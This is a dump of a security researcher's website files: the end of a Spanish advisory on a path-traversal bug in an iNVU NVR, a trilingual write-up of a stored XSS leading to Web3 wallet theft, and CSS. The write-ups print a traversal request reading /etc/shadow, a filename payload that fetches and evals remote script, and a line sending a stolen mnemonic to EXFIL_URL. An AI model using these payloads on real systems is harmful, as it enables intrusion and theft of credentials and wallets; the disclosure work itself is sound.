                    <li><strong>CVSS v3.1:</strong> 2.7 (Low) — <code>AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N</code></li>
                </ul>

                <h2>contexto</h2>
                <p>
                    el iNVU 7016 FT es un NVR profesional con 16 canales y funciones de IA
                    integradas: reconocimiento facial, lectura de patentes (LPR) y detección
                    de EPP. bastante usado en proyectos corporativos. corre Linux embebido en
                    aarch64.
                </p>
                <p>
                    el sufijo "IB" en el versionado del firmware y el uso de la interfaz
                    JSON-RPC en <code>/RPC2</code> indican que el producto está basado en el
                    codebase de Dahua. esto es relevante porque la misma vulnerabilidad
                    probablemente afecta a otros dispositivos OEM que comparten esta base
                    de código.
                </p>

                <h2>descubrimiento</h2>
                <p>
                    identificada durante una evaluación de seguridad autorizada en un ambiente
                    controlado. la funcionalidad afectada es la descarga de archivos de log de
                    ejecución, accesible en "Mantenimiento avanzado > Registros de ejecución"
                    en el panel administrativo.
                </p>
                <p>
                    la página lista archivos de log y permite descargarlos. al interceptar la
                    solicitud con Burp Suite, la ruta del archivo se pasaba directo en la URL
                    sin validación adecuada.
                </p>

                <h2>detalles técnicos</h2>
                <p>
                    solicitud legítima para descargar un log:
                </p>
                <pre><code>GET /RPC2_Loadfile/syslog/&lt;device_model&gt;_&lt;serial_number&gt;@syslog HTTP/1.1
Host: &lt;target&gt;
Cookie: WebClientHttpSessionID=&lt;valid_session&gt;</code></pre>
                <p>
                    inyectando secuencias de directory traversal en el path:
                </p>
                <pre><code>GET /RPC2_Loadfile/syslog/../../../../etc/shadow HTTP/1.1
Host: &lt;target&gt;
Cookie: WebClientHttpSessionID=&lt;valid_session&gt;</code></pre>
                <p>
                    el servidor responde con HTTP 200 y el contenido del archivo:
                </p>
                <pre><code>HTTP/1.1 200 OK
X-XSS-Protection: 1;mode=block
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'
Strict-Transport-Security: max-age=604800; includeSubDomains
Content-type: application/http

root:x:0:0:root:/root:/bin/dsh
[...]
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
admin:x:0:502:Linux User,,,:/:/bin/dsh</code></pre>
                <p>
                    la respuesta confirma lectura arbitraria de archivos. el shell
                    <code>/bin/dsh</code> y la estructura de usuarios son consistentes con
                    firmware Linux embebido basado en Dahua. la misma tecnica fue validada
                    contra <code>/etc/shadow</code>,
                    <code>/etc/ssh/ssh_host_dsa_key</code>, y otros archivos sensibles.
                </p>
                <!-- [TODO: agregar screenshot redactado de la respuesta acá] -->

                <h2>impacto</h2>
                <p>
                    la aplicación web corre como root, validado por la lectura exitosa de
                    <code>/etc/shadow</code> (que requiere privilegios elevados). esto amplifica
                    significativamente el impacto:
                </p>
                <ul>
                    <li>lectura de hashes de contraseña (<code>/etc/shadow</code>)</li>
                    <li>lectura de claves privadas SSH (<code>/etc/ssh/ssh_host_dsa_key</code>)</li>
                    <li>lectura de archivos de configuración con credenciales hardcoded</li>
                    <li>potencial escalación a Remote Code Execution dependiendo de otros vectores</li>
                </ul>

                <h2>prerequisitos de explotación</h2>
                <p>
                    la explotación requiere:
                </p>
                <ul>
                    <li>autenticación válida en la interfaz web</li>
                    <li>usuario perteneciente a un grupo con uno de los siguientes permisos:
                        "Almacenamiento", "Mantenimiento" o "Sistema"</li>
                </ul>
                <p>
                    importante: estos permisos no son exclusivos del admin global.
                    un usuario con solo el permiso de "Almacenamiento", por ejemplo,
                    también puede explotar esta vulnerabilidad.
                </p>

                <h2>remediación</h2>
                <ul>
                    <li>implementar whitelist de directorios permitidos para la descarga</li>
                    <li>normalizar rutas (canonical path) y validar que el archivo resuelto esté dentro del directorio autorizado</li>
                    <li>sanitizar input bloqueando patrones de path traversal (<code>../</code>, codificaciones alternativas)</li>
                    <li>aplicar principio de menor privilegio: la aplicación web no debería correr como root</li>
                    <li>revisar permisos de los grupos de usuarios y restringir capacidades sensibles</li>
                </ul>

                <h2>referencias</h2>
                <ul>
                    <li><a href="https://cwe.mitre.org/data/definitions/22.html" target="_blank" rel="noreferrer">CWE-22: Improper Limitation of a Pathname to a Restricted Directory</a></li>
                    <li><a href="https://owasp.org/www-community/attacks/Path_Traversal" target="_blank" rel="noreferrer">OWASP — Path Traversal</a></li>
                    <li>VulDB submission: https://vuldb.com/submit/832544</li>
                </ul>
            </div>
        </article>

        <a href="./" class="back-link">&larr; <span data-i18n="back-writeups">back to writeups</span></a>

        <footer class="foot">
            <p>&copy; <span id="copyright-year">2025</span> coaglio.</p>
        </footer>
    </main>

    <script src="../i18n.js"></script>
    <script>
        function setWriteupLang(lang) {
            document.querySelectorAll(".writeup-content").forEach(el => el.style.display = "none");
            const target = document.getElementById("content-" + lang);
            if (target) target.style.display = "block";
            document.documentElement.lang = lang;
            localStorage.setItem("lang", lang);
            document.querySelectorAll(".lang-btn").forEach(btn => {
                btn.classList.toggle("active", btn.dataset.lang === lang);
            });
        }

        const saved = localStorage.getItem("lang") || "en";
        setWriteupLang(saved);
        document.getElementById("copyright-year").textContent = new Date().getFullYear();
    </script>

</body>

</html>
</file>


<file: writeups/xss-web3-custody.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>Stored XSS to Full Account Takeover | coaglio</title>
    <link rel="icon" type="image/x-icon" href="../skull.png">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&family=Press+Start+2P&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../styles.css">
    <link rel="stylesheet" href="writeup.css">
</head>

<body>
    <div class="grain"></div>

    <main class="frame">
        <nav class="site-nav">
            <a href="../" class="nav-logo">coaglio</a>
            <div class="nav-right">
                <div class="nav-links">
                    <a href="../" data-i18n="nav-home">home</a>
                    <a href="./" class="active" data-i18n="nav-writeups">writeups</a>
                </div>
                <div class="lang-switcher">
                    <button class="lang-btn active" data-lang="en" onclick="setWriteupLang('en')">EN</button>
                    <button class="lang-btn" data-lang="pt" onclick="setWriteupLang('pt')">PT</button>
                    <button class="lang-btn" data-lang="es" onclick="setWriteupLang('es')">ES</button>
                </div>
            </div>
        </nav>

        <a href="./" class="back-link">&larr; <span data-i18n="back-writeups">back to writeups</span></a>

        <!-- ==================== ENGLISH ==================== -->
        <article class="writeup-content" id="content-en">
            <header class="writeup-header">
                <h1>Stored XSS to Full Account Takeover on a Web3 Platform</h1>
                <div class="writeup-meta">
                    <time>Apr 2026</time>
                    <div class="writeup-tags">
                        <span class="tag">xss</span>
                        <span class="tag">web3</span>
                        <span class="tag">pentest</span>
                        <span class="tag">account takeover</span>
                    </div>
                </div>
            </header>

            <div class="card writeup-body">
                <h2>tl;dr</h2>
                <p>
                    found a stored xss on a web3 app through the filename of a pptx upload.
                    ended up walking the React fiber tree in memory, grabbed the victim's 24-word mnemonic,
                    and from there it was game over. full vault access, decrypted all their files.
                </p>

                <h2>what was this thing</h2>
                <p>
                    so the app was basically a web3 file vault. you upload files, they get encrypted
                    client-side with keys derived from your hd wallet. React SPA, serverless backend,
                    the whole deal. the important bit: the mnemonic only existed in memory. never
                    touched disk, never hit an api. just sitting there in React state.
                </p>
                <p>
                    that detail matters later.
                </p>

                <h2>getting in</h2>
                <p>
                    started by going through the minified js bundle (fun times). with some help from
                    AI to speed up the analysis, found a component that renders pptx files, basically
                    a built-in document viewer. and yeah, it was using
                    <code>dangerouslySetInnerHTML</code>. classic.
                </p>
                <p>
                    traced the flow back and noticed the <strong>filename</strong> gets shoved into
                    a template literal before it even reaches the sanitizer. so the filename is basically
                    treated as trusted content. spoiler: it shouldn't be.
                </p>

                <h2>bypassing the sanitizer</h2>
                <p>
                    they had a regex-based sanitizer running on the rendered output, but the injection
                    point was the filename, which got processed before the sanitizer could do anything useful.
                </p>
                <p>
                    the bypass was pretty simple honestly. shove an <code>&lt;iframe srcdoc&gt;</code>
                    with html-encoded entities into the filename:
                </p>
                <pre><code>&lt;iframe srcdoc="&amp;lt;script&amp;gt;fetch(PAYLOAD_URL).then(r=&gt;r.text()).then(eval)&amp;lt;/script&amp;gt;"&gt;</code></pre>
                <p>
                    sanitizer sees encoded stuff, thinks it's fine, lets it through. browser renders
                    the srcdoc, decodes everything, and boom. script execution. and since the actual payload
                    gets fetched from an external url, the filename length doesn't matter at all.
                </p>

                <h2>the fun part: stealing from React's brain</h2>
                <p>
                    ok so now i have js execution. cool. but where's the mnemonic? not in localstorage.
                    not in cookies. not in any api response i could intercept. it literally only exists
                    inside React's internal state. in ram.
                </p>
                <p>
                    ended up building a payload (with AI helping on the fiber traversal logic) that
                    walks the React fiber tree, the internal data structure React uses to keep track
                    of component state. basically crawling through every component's state looking for
                    something that looks like a bip39 mnemonic. filter for valid words and you find it.
                </p>
                <p>
                    24 words. the whole wallet. exfil was dead simple:
                </p>
                <pre><code>new Image().src = EXFIL_URL + "?m=" + encodeURIComponent(mnemonic);</code></pre>

                <h2>going all the way</h2>
                <p>
                    with the mnemonic in hand the rest was just following the app's own logic:
                </p>
                <ol>
                    <li>derive the private key (same pbkdf2 params: 200k iterations, sha-256, username as salt)</li>
                    <li>sign an eip-191 message to auth against the api</li>
                    <li>list every file in the victim's vault</li>
                    <li>download + decrypt everything with the derived aes-gcm keys</li>
                </ol>

                <h2>impact</h2>
                <p>
                    victim opens a shared pptx. that's it. no extra clicks, no weird prompts,
                    nothing. just open the file and the attacker gets:
                </p>
                <ul>
                    <li>your full 24-word mnemonic</li>
                    <li>can derive all your keys, sign whatever</li>
                    <li>download and decrypt every file you have</li>
                    <li>complete account takeover</li>
                </ul>

                <h2>what i think about this</h2>
                <p>
                    some stuff that stuck with me after this one:
                </p>
                <ul>
                    <li><code>dangerouslySetInnerHTML</code> keeps earning its name</li>
                    <li>people forget filenames are user input too</li>
                    <li>"it's only in memory so it's safe"... no it's not, xss can read react state</li>
                    <li>fiber tree traversal is actually a legit post-xss technique, not just a ctf trick</li>
                    <li><code>iframe srcdoc</code> + encoded entities is a nice way past regex sanitizers</li>
                </ul>
            </div>
        </article>

        <!-- ==================== PORTUGUÊS ==================== -->
        <article class="writeup-content" id="content-pt" style="display:none;">
            <header class="writeup-header">
                <h1>Stored XSS até Account Takeover Completo em Plataforma Web3</h1>
                <div class="writeup-meta">
                    <time>Abr 2026</time>
                    <div class="writeup-tags">
                        <span class="tag">xss</span>
                        <span class="tag">web3</span>
                        <span class="tag">pentest</span>
                        <span class="tag">account takeover</span>
                    </div>
                </div>
            </header>

            <div class="card writeup-body">
                <h2>resumão</h2>
                <p>
                    achei um stored xss num app web3 pelo nome do arquivo de um upload pptx.
                    com isso consegui andar pela fiber tree do React na memória, peguei a mnemônica de
                    24 palavras da vítima, e dali foi ladeira abaixo. acesso total ao cofre, decriptei
                    todos os arquivos.
                </p>

                <h2>o que era o app</h2>
                <p>
                    basicamente um cofre de arquivos web3. tu sobe arquivo, ele criptografa client-side
                    com chaves derivadas da tua hd wallet. SPA React, backend serverless, o combo de sempre.
                    o detalhe importante: a mnemônica só existia em memória. nunca ia pro disco, nunca
                    passava por api nenhuma. ficava ali no state do React.
                </p>
                <p>
                    guarda essa info.
                </p>

                <h2>achando a entrada</h2>
                <p>
                    comecei analisando o bundle js minificado (divertidíssimo). com uma ajuda de IA
                    pra acelerar a análise, achei um componente que renderiza arquivos pptx, tipo
                    um visualizador embutido. e sim, ele usava
                    <code>dangerouslySetInnerHTML</code>. clássico.
                </p>
                <p>
                    tracei o fluxo de volta e vi que o <strong>nome do arquivo</strong> era jogado
                    direto num template literal antes de chegar no sanitizador. ou seja, o filename
                    era tratado como conteúdo confiável. spoiler: não deveria.
                </p>

                <h2>passando pelo sanitizador</h2>
                <p>
                    eles tinham um sanitizador baseado em regex rodando no output renderizado, mas
                    o ponto de injeção era o filename, que passava antes do sanitizador fazer qualquer coisa útil.
                </p>
                <p>
                    o bypass foi até simples. mete um <code>&lt;iframe srcdoc&gt;</code>
                    com entidades html encoded no nome do arquivo:
                </p>
                <pre><code>&lt;iframe srcdoc="&amp;lt;script&amp;gt;fetch(PAYLOAD_URL).then(r=&gt;r.text()).then(eval)&amp;lt;/script&amp;gt;"&gt;</code></pre>
                <p>
                    sanitizador vê tudo encoded, acha que tá safe, deixa passar. browser renderiza
                    o srcdoc, decodifica tudo, e pronto. execução de script. e como o payload real
                    vem de uma url externa, o tamanho do filename nem importa.
                </p>

                <h2>a parte boa: roubando do cérebro do React</h2>
                <p>
                    beleza, tenho execução de js. massa. mas cadê a mnemônica? não tá no localstorage.
                    não tá nos cookies. não tá em resposta de api nenhuma. ela literalmente só existe
                    dentro do state interno do React. na ram.
                </p>
                <p>
                    acabei montando um payload (com IA ajudando na lógica do fiber traversal) que
                    anda pela fiber tree do React, a estrutura de dados interna que o React usa pra
                    rastrear o state de cada componente. basicamente vasculhando o state de tudo
                    procurando algo que pareça uma mnemônica bip39. filtra pelas palavras válidas
                    e eventualmente acha.
                </p>
                <p>
                    24 palavras. a wallet inteira. exfiltrar foi a parte mais fácil:
                </p>
                <pre><code>new Image().src = EXFIL_URL + "?m=" + encodeURIComponent(mnemonic);</code></pre>

                <h2>indo até o fim</h2>
                <p>
                    com a mnemônica em mãos o resto foi só seguir a lógica do próprio app:
                </p>
                <ol>
                    <li>derivar a chave privada (mesmos params pbkdf2: 200k iterações, sha-256, username como salt)</li>
                    <li>assinar uma msg eip-191 pra autenticar na api</li>
                    <li>listar todos os arquivos do cofre da vítima</li>
                    <li>baixar + decriptar tudo com as chaves aes-gcm derivadas</li>
                </ol>

                <h2>impacto</h2>
                <p>
                    vítima abre um pptx compartilhado. só isso. sem clique extra, sem prompt estranho,
                    nada. abre o arquivo e o atacante ganha:
                </p>
                <ul>
                    <li>tua mnemônica completa de 24 palavras</li>
                    <li>pode derivar todas as chaves, assinar o que quiser</li>
                    <li>baixar e decriptar todo arquivo do cofre</li>
                    <li>account takeover completo</li>
                </ul>

                <h2>o que ficou na cabeça</h2>
                <p>
                    umas coisas que eu levo desse teste:
                </p>
                <ul>
                    <li><code>dangerouslySetInnerHTML</code> continua fazendo jus ao nome</li>
                    <li>galera esquece que nome de arquivo também é input de usuário</li>
                    <li>"tá só em memória então tá seguro"... não tá, xss lê state do React</li>
                    <li>fiber tree traversal é técnica real pós-xss, não é só coisa de ctf</li>
                    <li><code>iframe srcdoc</code> + entidades encoded passa fácil por sanitizador regex</li>
                </ul>
            </div>
        </article>

        <!-- ==================== ESPAÑOL ==================== -->
        <article class="writeup-content" id="content-es" style="display:none;">
            <header class="writeup-header">
                <h1>Stored XSS hasta Account Takeover Completo en Plataforma Web3</h1>
                <div class="writeup-meta">
                    <time>Abr 2026</time>
                    <div class="writeup-tags">
                        <span class="tag">xss</span>
                        <span class="tag">web3</span>
                        <span class="tag">pentest</span>
                        <span class="tag">account takeover</span>
                    </div>
                </div>
            </header>

            <div class="card writeup-body">
                <h2>resumen</h2>
                <p>
                    encontré un stored xss en una app web3 por el nombre de archivo de un
                    upload pptx. con eso pude recorrer el fiber tree de React en memoria, agarré la
                    mnemónica de 24 palabras de la víctima, y de ahí fue todo cuesta abajo. acceso
                    total a la bóveda, descifré todos los archivos.
                </p>

                <h2>qué era la app</h2>
                <p>
                    básicamente una bóveda de archivos web3. subís archivos, se cifran client-side
                    con claves derivadas de tu hd wallet. SPA React, backend serverless, lo típico.
                    el detalle importante: la mnemónica solo existía en memoria. nunca tocaba disco,
                    nunca pasaba por ninguna api. ahí sentada en el state de React.
                </p>
                <p>
                    acordate de eso.
                </p>

                <h2>encontrando la entrada</h2>
                <p>
                    empecé analizando el bundle js minificado (re divertido). con algo de ayuda
                    de IA para acelerar el análisis, encontré un componente que renderiza archivos
                    pptx, como un visualizador integrado. y sí, usaba
                    <code>dangerouslySetInnerHTML</code>. clásico.
                </p>
                <p>
                    tracé el flujo para atrás y vi que el <strong>nombre del archivo</strong> se
                    metía directo en un template literal antes de llegar al sanitizador. o sea,
                    el filename se trataba como contenido confiable. spoiler: no debería.
                </p>

                <h2>pasando el sanitizador</h2>
                <p>
                    tenían un sanitizador basado en regex corriendo sobre el output renderizado,
                    pero el punto de inyección era el filename, que se procesaba antes de que el
                    sanitizador pudiera hacer algo útil.
                </p>
                <p>
                    el bypass fue bastante simple la verdad. metés un <code>&lt;iframe srcdoc&gt;</code>
                    con entidades html encoded en el nombre del archivo:
                </p>
                <pre><code>&lt;iframe srcdoc="&amp;lt;script&amp;gt;fetch(PAYLOAD_URL).then(r=&gt;r.text()).then(eval)&amp;lt;/script&amp;gt;"&gt;</code></pre>
                <p>
                    el sanitizador ve todo encoded, piensa que está bien, lo deja pasar. el browser
                    renderiza el srcdoc, decodifica todo, y listo. ejecución de script. y como el
                    payload real viene de una url externa, el largo del filename ni importa.
                </p>

                <h2>la parte buena: robando del cerebro de React</h2>
                <p>
                    ok, tengo ejecución de js. bien. pero dónde está la mnemónica? no está en
                    localstorage. no está en cookies. no está en ninguna respuesta de api. literalmente
                    solo existe dentro del state interno de React. en ram.
                </p>
                <p>
                    terminé armando un payload (con IA ayudando en la lógica del fiber traversal)
                    que recorre el fiber tree de React, la estructura de datos interna que React usa
                    para trackear el state de cada componente. básicamente revisando el state de todo
                    buscando algo que parezca una mnemónica bip39. filtrás por palabras válidas y
                    eventualmente la encontrás.
                </p>
                <p>
                    24 palabras. la wallet entera. exfiltrar fue lo más fácil:
                </p>
                <pre><code>new Image().src = EXFIL_URL + "?m=" + encodeURIComponent(mnemonic);</code></pre>

                <h2>yendo hasta el final</h2>
                <p>
                    con la mnemónica en mano el resto fue seguir la lógica de la propia app:
                </p>
                <ol>
                    <li>derivar la clave privada (mismos params pbkdf2: 200k iteraciones, sha-256, username como salt)</li>
                    <li>firmar un msg eip-191 para autenticar contra la api</li>
                    <li>listar todos los archivos de la bóveda de la víctima</li>
                    <li>descargar + descifrar todo con las claves aes-gcm derivadas</li>
                </ol>

                <h2>impacto</h2>
                <p>
                    la víctima abre un pptx compartido. eso es todo. sin clic extra, sin prompt
                    raro, nada. abrís el archivo y el atacante obtiene:
                </p>
                <ul>
                    <li>tu mnemónica completa de 24 palabras</li>
                    <li>puede derivar todas las claves, firmar lo que quiera</li>
                    <li>descargar y descifrar todo archivo de la bóveda</li>
                    <li>account takeover completo</li>
                </ul>

                <h2>lo que me quedó</h2>
                <p>
                    algunas cosas que me llevo de este test:
                </p>
                <ul>
                    <li><code>dangerouslySetInnerHTML</code> sigue haciendo honor a su nombre</li>
                    <li>la gente se olvida que el nombre de archivo también es input de usuario</li>
                    <li>"está solo en memoria así que está seguro"... no, no lo está, xss lee el state de React</li>
                    <li>fiber tree traversal es una técnica real post-xss, no es solo cosa de ctf</li>
                    <li><code>iframe srcdoc</code> + entidades encoded pasa fácil por sanitizadores regex</li>
                </ul>
            </div>
        </article>

        <a href="./" class="back-link">&larr; <span data-i18n="back-writeups">back to writeups</span></a>

        <footer class="foot">
            <p>&copy; <span id="copyright-year">2025</span> coaglio.</p>
        </footer>
    </main>

    <script src="../i18n.js"></script>
    <script>
        function setWriteupLang(lang) {
            document.querySelectorAll(".writeup-content").forEach(el => el.style.display = "none");
            const target = document.getElementById("content-" + lang);
            if (target) target.style.display = "block";
            document.documentElement.lang = lang;
            localStorage.setItem("lang", lang);
            document.querySelectorAll(".lang-btn").forEach(btn => {
                btn.classList.toggle("active", btn.dataset.lang === lang);
            });
        }

        const saved = localStorage.getItem("lang") || "en";
        setWriteupLang(saved);
        document.getElementById("copyright-year").textContent = new Date().getFullYear();
    </script>

</body>

</html>
</file>
<file: styles.css>
html {
  min-height: 100%;
  background: radial-gradient(circle at top, #11111a 0, #000000 55%);
}

body {
  min-height: 100dvh;
  background: radial-gradient(circle at top, #11111a 0, #000000 55%);
  overflow-x: hidden;
  overscroll-behavior: none;
}

img, video, svg, canvas {
  max-width: 100%;
  height: auto;
}

:root {
  --bg: #000000;
  --bg-soft: #050509;
  --fg: #f5f5f5;
  --muted: #9797a5;
  --accent: #b94cff;
  --border: #191922;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html,
body {
  margin: 0;
  padding: 0;
}

body {
  min-height: 100vh;
  background: radial-gradient(circle at top, #11111a 0, #000000 55%);
  color: var(--fg);
  font-family: "Space Grotesk", system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}

.grain {
  position: fixed;
  inset: 0;
  pointer-events: none;
  opacity: 0.14;
  mix-blend-mode: soft-light;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 160 160' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='1.2' numOctaves='3' stitchTiles='noStitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.8'/%3E%3C/svg%3E");
  z-index: 0;
}

.frame {
  position: relative;
  z-index: 1;
  max-width: 880px;
  margin: 0 auto;
  padding: 2.5rem 1.5rem 3rem;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.foot {
  margin-top: auto;
}

@media (min-width: 768px) {
  .frame {
    padding: 3.5rem 0 4rem;
  }
}

/* Navigation */
.site-nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2.2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border);
}

.nav-logo {
  font-family: "Press Start 2P", system-ui, monospace;
  font-size: 0.8rem;
  letter-spacing: 0.1em;
  text-decoration: none;
  color: var(--fg);
  transition: text-shadow 200ms ease;
}

.nav-logo:hover {
  text-shadow: 0 0 10px rgba(185, 76, 255, 0.7);
}

.nav-right {
  display: flex;
  align-items: center;
  gap: 1.4rem;
}

.nav-links {
  display: flex;
  gap: 1.4rem;
}

.nav-links a {
  position: relative;
  font-size: 0.85rem;
  text-decoration: none;
  color: var(--muted);
